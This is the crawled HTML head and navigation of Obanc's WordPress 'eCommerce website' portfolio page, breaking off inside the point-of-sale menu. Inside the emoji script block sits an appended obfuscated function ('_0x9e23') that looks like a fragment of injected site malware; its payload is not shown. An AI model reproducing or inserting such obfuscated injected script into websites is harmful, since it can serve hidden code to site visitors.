

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obanc.net/our-solutions/ecommerce-website/
body_size: 11324
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, IE=11, IE=10"> 
	<link rel="pingback" href="https://obanc.net/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>eCommerce website | Obanc</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eCommerce website | Obanc" />
	<meta property="og:url" content="https://obanc.net/our-solutions/ecommerce-website/" />
	<meta property="og:site_name" content="Obanc" />
	<meta property="article:modified_time" content="2019-04-07T16:53:41+00:00" />
	<meta property="og:image" content="https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min.jpg" />
	<meta property="og:image:width" content="3000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://obanc.net/our-solutions/ecommerce-website/","url":"https://obanc.net/our-solutions/ecommerce-website/","name":"eCommerce website | Obanc","isPartOf":{"@id":"https://obanc.net/#website"},"primaryImageOfPage":{"@id":"https://obanc.net/our-solutions/ecommerce-website/#primaryimage"},"image":{"@id":"https://obanc.net/our-solutions/ecommerce-website/#primaryimage"},"thumbnailUrl":"https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min.jpg","datePublished":"2019-04-07T16:26:38+00:00","dateModified":"2019-04-07T16:53:41+00:00","breadcrumb":{"@id":"https://obanc.net/our-solutions/ecommerce-website/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://obanc.net/our-solutions/ecommerce-website/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://obanc.net/our-solutions/ecommerce-website/#primaryimage","url":"https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min.jpg","contentUrl":"https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min.jpg","width":3000,"height":2000},{"@type":"BreadcrumbList","@id":"https://obanc.net/our-solutions/ecommerce-website/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portfolio","item":"https://obanc.net/our-solutions/"},{"@type":"ListItem","position":2,"name":"eCommerce website"}]},{"@type":"WebSite","@id":"https://obanc.net/#website","url":"https://obanc.net/","name":"Obanc","description":"OBANC Payment Solutions – Payments designed with you in mind","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obanc.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Obanc &raquo; Feed" href="https://obanc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Obanc &raquo; Comments Feed" href="https://obanc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Obanc &raquo; eCommerce website Comments Feed" href="https://obanc.net/our-solutions/ecommerce-website/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obanc.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obanc.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://obanc.net/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://obanc.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlivenem_css-css'  href='https://obanc.net/wp-content/plugins/enlivenem-for-wp/css/enlivenem.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://obanc.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://obanc.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://obanc.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='stack-style-css'  href='https://obanc.net/wp-content/themes/stack/style.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='stack-child-style-css'  href='https://obanc.net/wp-content/themes/stack-child/style.css?ver=10.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obanc.net/wp-content/themes/stack-child/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://obanc.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%7CMerriweather%3A300%2C300i%7CMaterial+Icons&#038;ver=10.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://obanc.net/wp-content/themes/stack/style/css/bootstrap.css?ver=10.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css'  href='https://obanc.net/wp-content/themes/stack/style/css/icons.css?ver=10.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css'  href='https://obanc.net/wp-content/themes/stack/style/css/plugins.css?ver=10.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-css'  href='https://obanc.net/wp-content/uploads/wp-less/stack/style/css/theme-b0129260dd.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css'  href='https://obanc.net/wp-content/themes/stack-child/style.css?ver=10.5.13' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

			.btn--primary .btn__text, .btn--primary:visited .btn__text {
			    color: #ffffff;	
			}
			input[type].btn--primary,
			.pos-fixed.bar--transparent.bg--primary,
			.ebor-cart-count {
				background: #4A90E2;	
			}
			.pos-fixed.bar--transparent.bg--secondary {
				background: #FAFAFA;
			}
			.pos-fixed.bar--transparent.bg--dark {
				background: #252525;
			}
			.pos-fixed.bar--transparent.bg--primary-1 {
				background: #31639C;
			}
			.bg--white h1, .bg--white h2, .bg--white h3, .bg--white h4, .bg--white h5, .bg--white h6, .bg--white i, .mobile-header .cart-link {
			    color: #252525;
			}
			@media all and (max-width:767px) {
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #252525;
			    }
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #FAFAFA;
			    }
			}
			.thumbnails-slider .thumbnail-trigger.active img {
				border: 1px solid #4A90E2;
			}
		
</style>
<link rel='stylesheet' id='ebor-iconsmind-css'  href='https://obanc.net/wp-content/themes/stack/style/css/iconsmind.css?ver=10.5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://obanc.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/obanc.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://obanc.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obanc.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obanc.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<meta name="generator" content="WooCommerce 3.6.2" />
<link rel='shortlink' href='https://obanc.net/?p=3264' />
<link rel="alternate" type="application/json+oembed" href="https://obanc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobanc.net%2Four-solutions%2Fecommerce-website%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obanc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobanc.net%2Four-solutions%2Fecommerce-website%2F&#038;format=xml" />
<link rel="canonical" href="https://obanc.net/our-solutions/ecommerce-website/" />
      	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://obanc.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://obanc.net/wp-content/uploads/2019/04/RD-1-60x60.png" sizes="32x32" />
<link rel="icon" href="https://obanc.net/wp-content/uploads/2019/04/RD-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obanc.net/wp-content/uploads/2019/04/RD-1.png" />
<meta name="msapplication-TileImage" content="https://obanc.net/wp-content/uploads/2019/04/RD-1.png" />
		<style type="text/css" id="wp-custom-css">
			.archive.woocommerce .space--sm + .space--sm { margin-top: -50px }

[data-gradient-bg] { background: #4A90E2; }
footer .tweets-feed-2 li:last-child { display: none; }
p.tweet {
	word-break: break-all;
}
@media all and (max-width: 767px){
	.slider li {
		width: 100%;
	}
}
.slider .image--xxs {
    max-height: 5.5em
}
body:not(.variant-active) nav#menu1 {
    z-index: 11;
}

.bar--transparent:not(.bar--dark) .logo-light {
	display: none;
}

[class*='bg-']:not(.bg--white):not(.bg--secondary) p, [class*='imagebg']:not(.image--light) p {
	opacity: 1;
}

.imagebg:not(.image--light) a.btn--white,
.imagebg:not(.image--light) a.btn--white span {
	color: #4a90e2;
}

.cover h2 {
	text-shadow: 1px 0 5px rgba(0,0,0,0.4);
	font-size: 2.2em;
}

.bar-2 .logo {
	transform: none;
	left: 0;
}

.boxed.boxed--emphasis {
	transform: none;
}

.pricing-1 p:last-of-type {
	margin-bottom: 0;
}

.pricing-1 .btn:last-child {
	position: relative;
	left: -39px;
	width: calc(100% + 39px * 2);
	margin-top: 2.78571429em;
}

.pricing-1 p {
	min-height: 0;
}


.bg--primary-1 {
	background-color: #2076bc;
}

.feature h4 {
	font-weight: 600;
}

.flex {
	display: flex;
	flex-wrap: wrap;
}

.flex .vc_column-inner, .flex .vc_column-inner .wpb_wrapper, .flex .feature {
	height: 100%;
}

.flex > div {
	margin-bottom: 50px;
}

.feature-5 p {
	margin-bottom: 10px;
	min-height: 0;
}

.feature__body {
	height: 100%;
	display: flex;
	flex-direction: column;
}

.feature__body ul {
	flex: 1;
	margin-bottom: 0;
}

.clients img {
	-webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%); 
	opacity: 0.8;
}

.clients img:hover {
	-webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
  filter: none; 
}

.input-checkbox span {
	font-size: 0.85714286em;
}

.input-checkbox + span {
	bottom: inherit;
	font-size: inherit;
}

.row--full .col-sm-12,
.row--full .vc_column-inner{
	padding: 0;
}

.contact-us-background-pic>.background-image-holder {
	
	min-height: 600px;
}

.pos-list img{
	height: 200px;
	object-fit: contain;
	border: 1px solid #ececec;
	border-bottom: 0;
}

.clover-list img {
	height: 200px;
	object-fit: contain;
}

.clover-list {
	display: flex;
	flex-wrap: wrap;
}

.clover-list .vc_column-inner, .clover-list .wpb_wrapper, .clover-list .card  {
	height: 100%;
}

.clover-list .card__body {
	border: 0;
}

.cover {
	height: calc(100vh - 300px);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	 background-attachment: fixed;
}

.masonry-filter-container {
	display: none;
}

.typed-text-center {
	text-align: center;
}

.partners-container>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_grid-container-wrapper>.vc_grid-container>.vc_grid>.vc_pageable-slide-wrapper {
	display:flex;
	flex-wrap: wrap;
	align-items: center;
}

.supported-custom-container {
		display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.menu-item.h5 a {
	color: #252525!important;
	font-weight: 600;
}

.dropdown__content .col-md-offset-6 {
	margin-left: 30%;
}

.dropdown__content {
	padding-right: 0;
}

.dropdown__content .pos-absolute {
	width: 30%;
}

.dropdown__content .col-md-2 {
	width: 23%;
}

.masonry__container {
	display: flex;
	flex-wrap: wrap;
	height: auto!important;
}

.project-thumb {
	height: 100%;
	position: initial!important;
}


.masonry__item {
	position: initial!important;
}

.project-thumb {
	display: flex;
	flex-direction: column;
}

.project-thumb a {
	flex: 1;
}

.project-thumb a img {
	height: 100%;
	object-fit: cover;
}

.dropdown__content.col-sm-4  {
	width: 50%;
}

.dropdown__content.col-sm-4 .pos-absolute {
	width: 50%;
}

.dropdown__content.col-sm-4 .col-md-offset-6 {
	margin-left: 55%;
}

.home .cover {
	height: 90vh;
}

.alternative-payment-container, .ecommece-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

/* Web Changes #1 */
.menu-item.h5 a {
    color: #31639C !important;
    font-weight: 600;
}

.vc_custom_1418993682046 {
    border: 5px solid #31639C !important;
}

body .pos-list img {
    height: 200px;
    object-fit: contain;
    border: 1px solid #31639C;
        border-bottom-color: rgb(236, 236, 236);
        border-bottom-style: solid;
        border-bottom-width: 1px;
    border-bottom: 0;
}





		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1554637512523{background-image: url(https://obanc.net/wp-content/uploads/2019/04/depositphotos_4877887_l-1.jpg?id=3143) !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="portfolio-template-default single single-portfolio postid-3264 single-format-standard woocommerce-no-js stack--rounded normal-layout active-tabs active-accordions parallax-enable-mobile wpb-js-composer js-comp-ver-5.7 vc_responsive variant-v1-5-10" data-smooth-scroll-offset="0" data-smooth-scroll-offset-mobile="0" data-skip-responsive-menu="no">

<a href="#" id="start" title="Start"></a>


<div class="nav-container">
	
	<div class="bar bar--sm visible-xs original--bg bar--mobile-sticky" data-scroll-class="200px:pos-fixed">
		<div class="container">
			<div class="row">
				<div class="col-xs-8 col-sm-10">
					
<a href="https://obanc.net/" class="logo-holder">
		<img class="logo logo-dark" alt="logo" src="https://obanc.net/wp-content/uploads/2019/04/obanc_logo_real.png" />
	<img class="logo logo-light" alt="logo" src="" />
</a>				</div>
				<div class="col-xs-4 col-sm-2 text-right mobile-header">
										<a href="#" class="hamburger-toggle" data-toggle-class="#menu1;hidden-xs">
						<i class="icon--sm stack-interface stack-menu"></i>
					</a>
				</div>
			</div><!--end of row-->
		</div><!--end of container-->
	</div><!--end bar-->
	
	<nav id="menu1" class="bar bar--sm bar-1 hidden-xs hiddem-sm original--bg" data-scroll-class="200px:pos-fixed">
		<div class="container">
			<div class="row">
				<div class="col-md-1 col-sm-2 hidden-xs">
					<div class="bar__module">
						
<a href="https://obanc.net/" class="logo-holder">
		<img class="logo logo-dark" alt="logo" src="https://obanc.net/wp-content/uploads/2019/04/obanc_logo_real.png" />
	<img class="logo logo-light" alt="logo" src="" />
</a>	
					</div><!--end module-->
				</div>
				<div class="col-md-11 col-sm-12 text-right text-left-xs text-left-sm">
					<div class="bar__module">
	<ul id="menu-obanc-menu" class="menu-horizontal text-left"><li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="/">Home</a></li>
<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a target="_blank" href="http://seo.obanc.net/?q=reviewpage">Live Results</a></li>
<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://obanc.net/partners/">Partners</a></li>
<li class="dropdown "><span class="dropdown__trigger">Supported P.O.S.</span><div class="dropdown__container"><div class="container"><div class="row">
							<div class="dropdown__content dropdown__content--lg col-sm-4 show_image_area">
								<div class="pos-absolute col-md-5 imagebg hidden-sm hidden-xs" data-overlay="4"><div class="background-image-holder"><img width="1400" height="1588" src="https://obanc.net/wp-content/uploads/2019/04/shutterstock_66081643.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://obanc.net/wp-content/uploads/2019/04/shutterstock_66081643.jpg 1400w, https://obanc.net/wp-content/uploads/2019/04/shutterstock_66081643-264x300.jpg 264w, https://obanc.net/wp-content/uploads/2019/04/shutterstock_66081643-768x871.jpg 768w, https://obanc.net/wp-content/uploads/2019/04/shutterstock_66081643-903x1024.jpg 903w, https://obanc.net/wp-content/uploads/2019/04/shutterstock_66081643-600x681.jpg 600w" sizes="(max-width: 1400px) 100vw, 1400px" /></div><div class="container pos-vertical-center">
										<div class="row">
											<div class="col-md-10 col-md-offset-1"></div>
										</div><!--end of row-->
									</div>
								</div>
					<div class="col-md-6 col-md-offset-6 col-sm-4"><ul class="menu-vertical"><li class="h5 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/supported-p-o-s/" >Supported P.O.S.</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/supported-p-o-s/aldelo/" >Aldelo</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/supported-p-o-s/first-data/" >First data</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/supported-p-o-s/dejavoo/" >Dejavoo</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/supported-p-o-s/ingenico/" >Ingenico</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/supported-p-o-s/verifone/" >Verifone</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/supported-p-o-s/pos-clover/" >Clover</a></li></ul></div></div><!--end dropdown content--></div></div></div></li>
